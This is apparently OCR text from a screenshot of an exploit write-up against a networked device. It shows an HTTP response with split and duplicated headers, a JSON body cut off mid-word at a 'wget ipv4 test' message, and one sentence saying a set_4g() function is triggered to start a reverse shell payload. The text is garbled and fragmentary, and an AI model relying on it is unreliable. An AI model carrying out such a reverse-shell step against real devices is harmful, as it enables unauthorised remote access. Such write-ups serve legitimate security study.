
Response
HTTP/1.1 200 OK

Connection: close

Content-
type
: text/html

Access-Control-Allow-Origin: *

Content-
type
: application/json

Content-Length: 317

{ 
"code"
: 
"1"
, 
"reason"
: 
"wget ipv4 test succe
The final step towards acquiring a reverse shell is to
activate the set_4g() function in order to initiate the
reverse shell payload.